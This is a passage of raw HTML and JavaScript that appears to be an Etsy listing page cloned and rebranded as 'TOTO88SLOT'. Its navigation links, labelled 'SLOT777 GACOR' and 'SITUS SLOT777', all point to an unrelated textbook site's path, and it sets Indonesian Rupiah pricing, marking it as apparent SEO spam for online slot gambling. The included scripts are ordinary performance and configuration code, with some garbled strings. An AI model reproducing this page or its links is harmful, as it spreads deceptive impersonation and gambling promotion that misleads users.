   Search for items or shops
</label>
<div class="search-container" data-id="search-bar">
    <div class="wt-input-btn-group global-enhancements-search-input-btn-group emphasized_search_bar emphasized_search_bar_grey_bg search-bar-container" data-id="search-suggestions-trigger">
        <input id="global-enhancements-search-query" data-id="search-query" data-search-input type="text" name="search_query" class="wt-input wt-input-btn-group__input global-enhancements-search-input-btn-group__input
                    wt-pr-xs-7
                                        
                    " placeholder="Search for TOTO88SLOT" value="" autocomplete="off" autocorrect="off" autocapitalize="off" role="combobox" aria-autocomplete="both" aria-controls="global-enhancements-search-suggestions" aria-expanded="false"/>
        <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-btn--small position-absolute-important wt-position-right wt-z-index-9 wt-animated  wt-animated--is-hidden
            
            search-close-btn-margin-right " data-search-close-btn>
            <span class="wt-screen-reader-only">Clear search</span>
            <span class="wt-icon wt-icon--smaller wt-nudge-t-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>
        </button>
        <button type="submit" class="wt-input-btn-group__btn global-enhancements-search-input-btn-group__btn
                
                " value="Search" aria-label="Search" data-id="gnav-search-submit-button">
            
            <span class="wt-icon wt-nudge-b-2 wt-nudge-r-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.5 19a8.46 8.46 0 0 0 5.262-1.824l4.865 4.864 1.414-1.414-4.865-4.865A8.5 8.5 0 1 0 10.5 19m0-2a6.5 6.5 0 1 0 0-13 6.5 6.5 0 0 0 0 13"/></svg></span>
        </button>
    </div>
    <div id="global-enhancements-search-suggestions" class="global-nav-menu__body
            search-suggestions-container
             wt-width-full wt-max-width-full
            " data-id="search-suggestions">
    </div>
</div>

<input id="search-js-router-enabled" type="hidden" value="true"/>
<input type="hidden" value="all" name="search_type" id="search-type"/>
    </form>
</div>
        </div>

        <a data-selector="skip-to-content-marketplace" class="global-enhancements-skip-to-content wt-screen-reader-only wt-focusable" href="#content">
    <div id="skip-to-content-wrapper" class="wt-display-flex-xs wt-align-items-center wt-justify-content-center wt-body-max-width wt-width-full wt-height-full wt-position-absolute wt-position-top wt-position-left wt-position-right wt-bg-denim wt-z-index-10">
        <label class="wt-btn wt-btn--transparent wt-btn--light">
            Skip to Content
        </label>
    </div>
</a>

        

        <div class="mobile-catnav-wrapper wt-overlay wt-overlay--peek wt-overlay--peek-left wt-p-xs-0" data-wt-overlay id="mobile-catnav-overlay" aria-hidden="true" aria-modal="false" role="dialog">
        </div>

        <div class="wt-flex-shrink-xs-0" data-primary-nav-container>
            <nav aria-label="Main">
    <ul class="wt-display-flex-xs wt-justify-content-space-between wt-list-unstyled wt-m-xs-0 wt-align-items-center">
        <li>
    <button class="wt-btn wt-btn--small wt-btn--transparent wt-mr-xs-1 inline-overlay-trigger signin-header-action select-signin header-button">
        Sign in
    </button>
</li>


<li data-favorites-nav-container data-ge-nav-menu="favorites" data-ge-hover-event-name="gnav_hover_favorites_menu">
    <span class="wt-tooltip wt-tooltip--disabled-touch" data-wt-tooltip>
        <a href="https://www.klett-usa.com/impuls-deutsch/" data-favorites-nav-link aria-labelledby="ge-tooltip-label-favorites">
            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M20.877 12.52q.081-.115.147-.239A6 6 0 0 0 12 4.528a6 6 0 0 0-9.024 7.753q.066.123.147.24l.673.961a6 6 0 0 0 .789.915L12 21.422l7.415-7.025q.44-.418.789-.915zm-14.916.425L12 18.667l6.04-5.722q.293-.279.525-.61l.673-.961a.3.3 0 0 0 .044-.087 4 4 0 1 0-7.268-2.619v.003L12 8.667l-.013.004v-.002l-.006-.064a3.98 3.98 0 0 0-1.232-2.51 4 4 0 0 0-6.031 5.193q.014.045.044.086l.673.961a4 4 0 0 0 .526.61"/></svg></span>
        </a>

        <span id="ge-tooltip-label-favorites" role="tooltip" data-favorites-label-tooltip>Favorites</span>
    </span>
</li>
<li data-gift-mode-nav-container>
    <span class="wt-tooltip wt-tooltip--disabled-touch" data-wt-tooltip>
        <a href="https://www.klett-usa.com/impuls-deutsch/" class=" wt-tooltip__trigger wt-tooltip__trigger--icon-only wt-btn wt-btn--transparent wt-btn--icon reduced-margin-xs header-button" data-gift-mode-nav-link aria-labelledby="ge-tooltip-label-gift-mode">
            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M5.535 7A4 4 0 0 1 12 2.354 4 4 0 0 1 18.465 7H22v9h-1v6H3v-6H2V7zm9.466 0H13V5a2 2 0 1 1 2.001 2M11 5a2 2 0 1 0-2.001 2H11zm-.764 4c-.55.614-1.348 1-2.236 1v2a4.98 4.98 0 0 0 3-1v3H4V9zM13 11c.836.628 1.874 1 3 1v-2a3 3 0 0 1-2.236-1H20v5h-7zm-8 5v4h6v-4zm8 4v-4h6v4z"/></svg></span>
        </a>

        <span id="ge-tooltip-label-gift-mode" role="tooltip" data-registry-label-tooltip>
            
                Gifts
            
        </span>
    </span>
</li>
<li data-ge-nav-menu="cart" data-ge-hover-event-name="gnav_hover_cart_menu">
    <span class="wt-tooltip wt-tooltip--bottom-left wt-tooltip--disabled-touch" data-wt-tooltip data-header-cart-button>
        <a aria-label="Cart" href="https://www.klett-usa.com/impuls-deutsch/cart?ref=hdr-cart" class="wt-tooltip__trigger wt-tooltip__trigger--icon-only wt-btn wt-btn--transparent wt-btn--icon header-button">
            <span class="wt-z-index-1 wt-no-wrap wt-display-none ge-cart-badge wt-badge wt-badge--notificationPrimary wt-badge--small wt-badge--outset-top-right" data-selector="header-cart-count" aria-hidden="true">
                0
            </span>
            <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="m5.766 5-.618-3H1v2h2.518l2.17 10.535L6.18 17h14.307l2.4-12zM7.82 15l-1.6-8h14.227l-1.6 8z"/><path d="M10.667 20.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0m8.333 0a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0"/></svg></span>
        </a>
        <span role="tooltip" aria-hidden="true">Cart</span>
    </span>
</li>
    </ul>
</nav>
        </div>
    </header>

    
</div>

<nav class="wt-hide-xs wt-show-lg category-nav-button-menu">
    <div data-ui="cat-nav" id="desktop-category-topnav" class="cat-nav responsive-disabled v2-toolkit-cat-nav wt-ml-xs-0 wt-mr-xs-0">
        <div class="wt-text-caption wt-position-relative wt-bg-white wt-z-index-5 v2-toolkit-cat-nav-tab-bar">
            <div class="wt-body-max-width">
                <ul class="wt-list-unstyled wt-body-max-width wt-display-flex-xs wt-justify-content-center" data-menu-ui="menubar" data-ui="top-nav-category-list">
                      
                      <li class="wt-mr-xs-3">
  <a href="https://www.klett-usa.com/impuls-deutsch/" class="wt-btn wt-btn--transparent wt-btn--small " data-menu-ui="menuitem" data-ui="top-nav-category-link" data-node-id="-10">
    <span class="wt-icon wt-icon--smaller-xs wt-nudge-b-1 wt-nudge-r-3"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M5.535 7A4 4 0 0 1 12 2.354 4 4 0 0 1 18.465 7H22v9h-1v6H3v-6H2V7zm9.466 0H13V5a2 2 0 1 1 2.001 2M11 5a2 2 0 1 0-2.001 2H11zm-.764 4c-.55.614-1.348 1-2.236 1v2a4.98 4.98 0 0 0 3-1v3H4V9zM13 11c.836.628 1.874 1 3 1v-2a3 3 0 0 1-2.236-1H20v5h-7zm-8 5v4h6v-4zm8 4v-4h6v4z"/></svg></span><span>
    SLOT777
</span>
  </a>
</li><li class="wt-mr-xs-3">
  <a href="https://www.klett-usa.com/impuls-deutsch/" class="wt-btn wt-btn--transparent wt-btn--small " data-menu-ui="menuitem" data-ui="top-nav-category-link">
    SLOT777 GACOR
  </a>
</li><li class="wt-mr-xs-3">
  <a href="https://www.klett-usa.com/impuls-deutsch/" class="wt-btn wt-btn--transparent wt-btn--small " data-menu-ui="menuitem" data-ui="top-nav-category-link" data-node-id="2">
    LINK SLOT777
  </a>
</li><li class="wt-mr-xs-3">
  <a href="https://www.klett-usa.com/impuls-deutsch/" class="wt-btn wt-btn--transparent wt-btn--small " data-menu-ui="menuitem" data-ui="top-nav-category-link" data-node-id="3">
    SITUS SLOT777
  </a>
</li><li class="wt-mr-xs-3">
  <a href="https://www.klett-usa.com/impuls-deutsch/" class="wt-btn wt-btn--transparent wt-btn--small " data-menu-ui="menuitem" data-ui="top-nav-category-link">
    SLOT777 ONLINE
  </a>
</li>
                      
                </ul>
            </div>
        </div>
    </div>
</nav></div>



<div class="wt-overlay wt-z-index-4" aria-hidden="true" data-ui="overlay"></div>

<noscript>
    <div class="wt-body-max-width wt-pt-xs-2 wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pt-md-3 wt-pb-xs-0">
        <div id="javascript-nag" class="wt-alert wt-alert--inline wt-alert--success-01 wt-mb-xs-2">
            <div> Manfaatkan sepenuhnya fitur situs kami dengan mengaktifkan JavaScript. </div>
        </div>
    </div>
</noscript>
<div class="sidebar-cart-carat"></div>
        <div data-below-header>
            
        </div>
        

        

            <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">
    var webVitals=function(e){"use strict";var t,n,i,r,o,a=function(){return window.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0]},u=function(e){if("loading"===document.readyState)return"loading";var t=a();if(t){if(e<t.domInteractive)return"loading";if(0===t.domContentLoadedEventStart||e<t.domContentLoadedEventStart)return"dom-interactive";if(0===t.domComplete||e<t.domComplete)return"dom-content-loaded"}return"complete"},c=function(e){var t=e.nodeName;return 1===e.nodeType?t.toLowerCase():t.toUpperCase().replace(/^#/,"")},s=function(e,t){var n="";try{for(;e&&9!==e.nodeType;){var i=e,r=i.id?"#"+i.id:c(i)+(i.classList&&i.classList.value&&i.classList.value.trim()&&i.classList.value.trim().length?"."+i.classList.value.trim().replace(/\s+/g,"."):"");if(n.length+r.length>(t||100)-1)return n||r;if(n=n?r+">"+n:r,i.id)break;e=i.parentNode}}catch(o){}return n},d=-1,f=function(e){addEventListener("pageshow",function(t){t.persisted&&(d=t.timeStamp,e(t))},!0)},l=function(){var e=a();return e&&e.activationStart||0},p=function(e,t){var n=a(),i="navigate";return d>=0?i="back-forward-cache":n&&(document.prerendering||l()>0?i="prerender":document.wasDiscarded?i="restore":n.type&&(i=n.type.replace(/_/g,"-"))),{name:e,value:void 0===t?-1:t,rating:"good",delta:0,entries:[],id:"v3-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12),navigationType:i}},v=function(e,t,n){try{if(PerformanceObserver.supportedEntryTypes.includes(e)){var i=new PerformanceObserver(function(e){Promise.resolve().then(function(){t(e.getEntries())})});return i.observe(Object.assign({type:e,buffered:!0},n||{})),i}}catch(r){}},$=function(e,t,n,i){var r,o;return function(a){var u,c;t.value>=0&&(a||i)&&((o=t.value-(r||0))||void 0===r)&&(r=t.value,t.delta=o,t.rating=(u=t.value,u>(c=n)[1]?"poor":u>c[0]?"needs-improvement":"good"),e(t))}},m=function(e){requestAnimationFrame(function(){return requestAnimationFrame(function(){return e()})})},g=function(e){var t=function(t){"pagehide"!==t.type&&"hidden"!==document.visibilityState||e(t)};addEventListener("visibilitychange",t,!0),addEventListener("pagehide",t,!0)},y=function(e){var t=!1;return function(n){t||(e(n),t=!0)}},h=-1,T=function(){return"hidden"!==document.visibilityState||document.prerendering?1/0:0},b=function(e){"hidden"===document.visibilityState&&h>-1&&(h="visibilitychange"===e.type?e.timeStamp:0,S())},_=function(){addEventListener("visibilitychange",b,!0),addEventListener("prerenderingchange",b,!0)},S=function(){removeEventListener("visibilitychange",b,!0),removeEventListener("prerenderingchange",b,!0)},E=function(e){document.prerendering?addEventListener("prerenderingchange",function(){return e()},!0):e()},w={passive:!0,capture:!0},C=new Date,L=function(e,r){t||(t=r,n=e,i=new Date,x(removeEventListener),I())},I=function(){if(n>=0&&n<i-C){var e={entryType:"first-input",name:t.type,target:t.target,cancelable:t.cancelable,startTime:t.timeStamp,processingStart:t.timeStamp+n};r.forEach(function(t){t(e)}),r=[]}},k=function(e){if(e.cancelable){var t,n,i,r,o,a=(e.timeStamp>1e12?new Date:performance.now())-e.timeStamp;"pointerdown"==e.type?(t=a,n=e,i=function(){L(t,n),o()},r=function(){o()},o=function(){removeEventListener("pointerup",i,w),removeEventListener("pointercancel",r,w)},addEventListener("pointerup",i,w),addEventListener("pointercancel",r,w)):L(a,e)}},x=function(e){["mousedown","keydown","touchstart","pointerdown"].forEach(function(t){return e(t,k,w)})},P=0,B=1/0,D=0,N=function(e){e.forEach(function(e){e.interactionId&&(B=Math.min(B,e.interactionId),P=(D=Math.max(D,e.interactionId))?(D-B)/7+1:0)})},R=function(){return o?P:performance.interactionCount||0},A=function(){"interactionCount"in performance||o||(o=v("event",N,{type:"event",buffered:!0,durationThreshold:0}))},F=[200,500],H=0,q=function(){return R()-H},M=[],U={},V=function(e){var t=M[M.length-1],n=U[e.interactionId];if(n||M.length<10||e.duration>t.latency){if(n)n.entries.push(e),n.latency=Math.max(n.latency,e.duration);else{var i={id:e.interactionId,latency:e.duration,entries:[e]};U[i.id]=i,M.push(i)}M.sort(function(e,t){return t.latency-e.latency}),M.splice(10).forEach(function(e){delete U[e.id]})}},j=function(e,t){t=t||{},E(function(){A();var n,i,r=p("INP"),o=function(e){e.forEach(function(e){e.interactionId&&V(e),"first-input"!==e.entryType||M.some(function(t){return t.entries.some(function(t){return e.duration===t.duration&&e.startTime===t.startTime})})||V(e)});var t,n=M[t=Math.min(M.length-1,Math.floor(q()/50))];n&&n.latency!==r.value&&(r.value=n.latency,r.entries=n.entries,i())},a=v("event",o,{durationThreshold:null!==(n=t.durationThreshold)&&void 0!==n?n:40});i=$(e,r,F,t.reportAllChanges),a&&("interactionId"in PerformanceEventTiming.prototype&&a.observe({type:"first-input",buffered:!0}),g(function(){o(a.takeRecords()),r.value<0&&q()>0&&(r.value=0,r.entries=[]),i(!0)}),f(function(){M=[],H=R(),r=p("INP"),i=$(e,r,F,t.reportAllChanges)}))})},z=[2500,4e3],G={};return e.onINP=function(e,t){j(function(t){(function(e){if(e.entries.length){var t=e.entries.sort(function(e,t){return t.duration-e.duration||t.processingEnd-t.processingStart-(e.processingEnd-e.processingStart)})[0];e.attribution={eventTarget:s(t.target),eventType:t.name,eventTime:t.startTime,eventEntry:t,loadState:u(t.startTime)}}else e.attribution={}})(t),e(t)},t)},e.onLCP=function(e,t){var n,i;n=function(t){(function(e){if(e.entries.length){var t=a();if(t){var n=t.activationStart||0,i=e.entries[e.entries.length-1],r=i.url&&performance.getEntriesByType("resource").filter(function(e){return e.name===i.url})[0],o=Math.max(0,t.responseStart-n),u=Math.max(o,r?(r.requestStart||r.startTime)-n:0),c=Math.max(u,r?r.responseEnd-n:0),d=Math.max(c,i?i.startTime-n:0),f={element:s(i.element),timeToFirstByte:o,resourceLoadDelay:u-o,resourceLoadTime:c-u,elementRenderDelay:d-c,navigationEntry:t,lcpEntry:i};return i.url&&(f.url=i.url),r&&(f.lcpResourceEntry=r),void(e.attribution=f)}}e.attribution={timeToFirstByte:0,resourceLoadDelay:0,resourceLoadTime:0,elementRenderDelay:e.value}})(t),e(t)},i=(i=t)||{},E(function(){var e,t=(h<0&&(h=T(),_(),f(function(){setTimeout(function(){h=T(),_()},0)})),{get firstHiddenTime(){return h}}),r=p("LCP"),o=function(n){var i=n[n.length-1];i&&i.startTime<t.firstHiddenTime&&(r.value=Math.max(i.startTime-l(),0),r.entries=[i],e())},a=v("largest-contentful-paint",o);if(a){e=$(n,r,z,i.reportAllChanges);var u=y(function(){G[r.id]||(o(a.takeRecords()),a.disconnect(),G[r.id]=!0,e(!0))});["keydown","click"].forEach(function(e){addEventListener(e,function(){return setTimeout(u,0)},!0)}),g(u),f(function(t){r=p("LCP"),e=$(n,r,z,i.reportAllChanges),m(function(){r.value=performance.now()-t.timeStamp,G[r.id]=!0,e(!0)})})}})},Object.defineProperty(e,"__esModule",{value:!0}),e}({});
</script>

        <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">window.TOTO88SLOT=window.TOTO88SLOT||{};TOTO88SLOT.Context=TOTO88SLOT.Context||{};(function(){function assign(firstSource,secondSource){if(!secondSource)return;var out=Object(firstSource);for(var key in secondSource){if(Object.prototype.hasOwnProperty.call(secondSource,key)){out[key]=secondSource[key];}}return out;}TOTO88SLOT.Context.feature=assign(TOTO88SLOT.Context.feature?TOTO88SLOT.Context.feature:{},{"profile_dropdown_to_help_center":false,"sitewide_si_mweb_gated_favoriting":false,"isAppShellEnabled":true,"core_fulfillment.product_level_readiness_states":false,"design_systems.buybox_performance_web_components":false,"seller_platform_web.buyer_inquiry":false,"seller_platform_web.seller_local_time":false,"seller_platform_web.item_detail_overlay":false,"buyer_promise.issue_resolution.fee_avoidance_v2":false,"content_moderation.convo_safety.structured_convos":false,"risk_experience.buyer_email_verification":false});TOTO88SLOT.Context.data=assign(TOTO88SLOT.Context.data?TOTO88SLOT.Context.data:{},{"is_mobile":false,"should_auto_redirect":false,"locale_settings":{"language":{"code":"en-US","id":0,"name":"English (US)","translation":"English (US)","is_detected":false,"is_default":true},"currency":{"currency_id":360,"code":"IDR","name":"Indonesian Rupiah","number_precision":0,"symbol":"Rp","listing_enabled":true,"browsing_enabled":true,"buyer_location_restricted":false,"rate_updates_enabled":true,"is_synthetic":true,"is_detected":false,"is_default":false,"append_currency_symbol":false},"region":{"code":"ID","country_id":121,"name":"Indonesia","translation":"Indonesia","is_detected":false,"is_default":false,"is_EU_region":false},"subdir_code":""},"neu_api_specs_sample_rate":null,"FB_GRAPHQL_VERSION":"v2.10","page_guid":"ffbde3696ef.69632e5014d83cdc8fa2.00","primary_event_name":"view_listing","request_uuid":"EunhLnzL4sAYJypZdeOPahA2o_53","user_is_test_account":false,"user_id":null,"css_variant":"sasquatch","runtime_analysis":false,"collage_shadow_dom_css_url":"https:\/\/www.etsy.com\/ac\/sasquatch\/css\/collage\/shadow.b60eba69b0e074.css","fix_domready":true,"auto_yield":true,"vite_public_path":"https:\/\/www.etsy.com\/ac\/alphaVite\/js\/en-US\/","guest_uaid":["uj0nemGYfZm0u5UhoRQWjT5qMRzf","uj0nemGYfZm0u5UhoRQWjT5qMRzf"],"is_app_shell":true,"csrf_nonce":"3:1757443933:Mvi3gD28lGl_sMVoWBqRUvO_fPN7:fb5b3b0b6c9d621df07685fcadfae794290315e934e51dac8c5cc31a46f635c0","uaid_nonce":"3:1757443933:y6IRaUq1O7KIFfqDjKuVNvcfAysZ:e9f728fdc47b6a20961f8aef4d6743cf20348efc7ecb9616fd788cfe816da6a4","clientlogger":{"is_enabled":true,"endpoint":"\/clientlog","logs_per_page":6,"id":"EunhLnzL4sAYJypZdeOPahA2o_53","digest":"e45a20331c4c369cb55b4c17b23900bdd1979e0f","enabled_features":["info","warn","error","basic","uncaught"]},"01125905a4e5ddf2_appshell_fallback":"recs-impression","3c65557fa67e42dc_appshell_fallback":"bf47527aa0b4cf042","c5420ec98ed7db34_appshell_fallback":"b58bc9bdcc28e8c2a","imp_listener_sources":["ads","search","recs","nonlisting"],"impact_tracker_should_prompt_signin":false,"impact_tracker_should_direct_open":false,"shop_favorites_see_all_link":"See all","shop_favorites_search_header":"Shops you follow","is_mobile_shop_search":false,"show_simplified_mobile_header":false,"is_eligible_for_ship_to_setting_in_global_header":false,"remove_catnav_for_bots":false,"in_cart_count":0,"page_type":"view_listing","is_desktop_mini_favorites_operational_enabled":false,"clickable_nav":true,"has_dropdown":true,"add_vintage_node":false,"images_in_l2":false,"recs":[],"mweb_full_screen_search_dropdown":false,"relocate_cat_nav":false,"zero_pane_recent_searches":[],"is_eligible_to_fetch_category_suggestions":false,"category_suggestions_in_autosuggest_variant":null,"is_eligible_for_contentful_title_on_trending_searches":true,"is_eligible_for_always_show_shop_search":true,"is_eligible_for_search_bar_improvements":false,"is_eligible_for_refinement_pills_in_autosuggest":true,"mott_version":"761dfd2","catnav_show_sales":false,"catnav_gift_guide":"off","gifting_catnav_flyout_js":false,"should_show_registry_on_nav":false,"should_use_gifting_taxos_in_nav_flyout":false,"impact_message":{"footer_renewable_impact":{"impact_name":"footer_renewable_impact","impact_themes":["sustainRewyyeity"],"impact_audiences":["buyers"]},"lp_impact_narrative_banner_carbon":{"impact_name":"lp_impact_narrative_banner_carbon","impact_themes":["carbon"],"impact_audiences":["buyers"]}},"airgap_url":"https:\/\/transcend-cdn.com\/cm\/ac71e058-41b7-4026-b482-3d9b8e31a6d0\/airgap.js","airgap_bundle":"control_bundle","dual_write_enabled":true,"google_tag_manager_async_enabled":false,"dynamic_privacy_settings_ui_enabled":false,"forced_data_regimes":"","has_forced_data_regimes":false,"all_purposes":["Advertising","Functional"],"all_regimes":["us-gpc","consent-prompt"],"default_consent_expiry":518400,"disable_advertising_regimes":[],"seller_is_viewing_own_listing":false,"listingId":4302118744,"listing_price":22.5,"shopId":25947065,"shop_id":25947065,"shop_name":"TOTO88SLOT","custom_orders_listings2":true,"is_listing_preview":false,"checkout_decorator":"","was_landing_from_external_referrer":false,"should_collapse_neighbors":false,"should_open_single_content_toggle":false,"is_logged_in":false,"referring_listing_id":4302118744,"address_formats":{"0":{"postal_code_type":"postal","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"ZZ"},"55":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AF"},"306":{"postal_code_type":"postal","postal_code_pattern":"22\\d{3}","postal_code_placeholder":"","country_iso_code":"AX"},"57":{"postal_code_type":"Postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AL"},"95":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"DZ"},"250":{"postal_code_type":"zip","postal_code_pattern":"(96799)(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"AS"},"228":{"postal_code_type":"postal","postal_code_pattern":"AD[1-7]0\\d","postal_code_placeholder":"","country_iso_code":"AD"},"251":{"postal_code_type":"postal","postal_code_pattern":"(?:AI-)?2640","postal_code_placeholder":"","country_iso_code":"AI"},"59":{"postal_code_type":"postal","postal_code_pattern":"((?:[A-HJ-NP-Z])?\\d{4})([A-Z]{3})?","postal_code_placeholder":"","country_iso_code":"AR"},"60":{"postal_code_type":"postal","postal_code_pattern":"(?:37)?\\d{4}","postal_code_placeholder":"","country_iso_code":"AM"},"61":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"3393","country_iso_code":"AU"},"62":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AT"},"63":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AZ"},"232":{"postal_code_type":"postal","postal_code_pattern":"(?:^|\\b)(?:1[0-2]|[1-9])\\d{2}(?:$|\\b)","postal_code_placeholder":"","country_iso_code":"BH"},"68":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"BD"},"237":{"postal_code_type":"Postal","postal_code_pattern":"BB\\d{5}","postal_code_placeholder":"","country_iso_code":"BB"},"71":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"BY"},"65":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"BE"},"225":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?[A-Z0-9]{2}","postal_code_placeholder":"","country_iso_code":"BM"},"76":{"postal_code_type":"Postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"BT"},"70":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"BA"},"74":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}-?\\d{3}","postal_code_placeholder":"","country_iso_code":"BR"},"255":{"postal_code_type":"postal","postal_code_pattern":"BBND 1ZZ","postal_code_placeholder":"","country_iso_code":"IO"},"231":{"postal_code_type":"postal","postal_code_pattern":"VG\\d{4}","postal_code_placeholder":"","country_iso_code":"VG"},"75":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?\\d{4}","postal_code_placeholder":"","country_iso_code":"BN"},"69":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"BG"},"135":{"postal_code_type":"postal","postal_code_pattern":"\\d{5,6}","postal_code_placeholder":"","country_iso_code":"KH"},"79":{"postal_code_type":"postal","postal_code_pattern":"[ABCEGHJKLMNPRSTVXY]\\d[ABCEGHJ-NPRSTV-Z] ?\\d[ABCEGHJ-NPRSTV-Z]\\d","postal_code_placeholder":"A1A 1A1","country_iso_code":"CA"},"222":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"CV"},"247":{"postal_code_type":"postal","postal_code_pattern":"KY\\d-\\d{4}","postal_code_placeholder":"","country_iso_code":"KY"},"81":{"postal_code_type":"postal","postal_code_pattern":"\\d{7}","postal_code_placeholder":"","country_iso_code":"CL"},"82":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"CN"},"257":{"postal_code_type":"postal","postal_code_pattern":"6798","postal_code_placeholder":"","country_iso_code":"CX"},"258":{"postal_code_type":"postal","postal_code_pattern":"6799","postal_code_placeholder":"","country_iso_code":"CC"},"86":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"CO"},"87":{"postal_code_type":"postal","postal_code_pattern":"\\d{4,5}|\\d{3}-\\d{4}","postal_code_placeholder":"","country_iso_code":"CR"},"118":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"HR"},"88":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"CU"},"89":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"CY"},"90":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} ?\\d{2}","postal_code_placeholder":"","country_iso_code":"CZ"},"93":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"DK"},"94":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"DO"},"96":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"EC"},"97":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"EG"},"187":{"postal_code_type":"postal","postal_code_pattern":"CP [1-3][1-7][0-2]\\d","postal_code_placeholder":"CP 1101","country_iso_code":"SV"},"100":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"EE"},"101":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"ET"},"262":{"postal_code_type":"postal","postal_code_pattern":"FIQQ 1ZZ","postal_code_placeholder":"","country_iso_code":"FK"},"241":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"FO"},"102":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"FI"},"103":{"postal_code_type":"postal","postal_code_pattern":"\\d{2} ?\\d{3}","postal_code_placeholder":"75000","country_iso_code":"FR"},"115":{"postal_code_type":"postal","postal_code_pattern":"9[78]3\\d{2}","postal_code_placeholder":"","country_iso_code":"GF"},"263":{"postal_code_type":"postal","postal_code_pattern":"987\\d{2}","postal_code_placeholder":"","country_iso_code":"PF"},"106":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"GE"},"91":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"80331","country_iso_code":"DE"},"226":{"postal_code_type":"postal","postal_code_pattern":"GX11 1AA","postal_code_placeholder":"","country_iso_code":"GI"},"112":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} ?\\d{2}","postal_code_placeholder":"104 31","country_iso_code":"GR"},"113":{"postal_code_type":"postal","postal_code_pattern":"39\\d{2}","postal_code_placeholder":"","country_iso_code":"GL"},"265":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"","country_iso_code":"GP"},"266":{"postal_code_type":"zip","postal_code_pattern":"(969(?:[12]\\d|3[12]))(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"GU"},"114":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"GT"},"305":{"postal_code_type":"postal","postal_code_pattern":"GY\\d[\\dA-Z]? 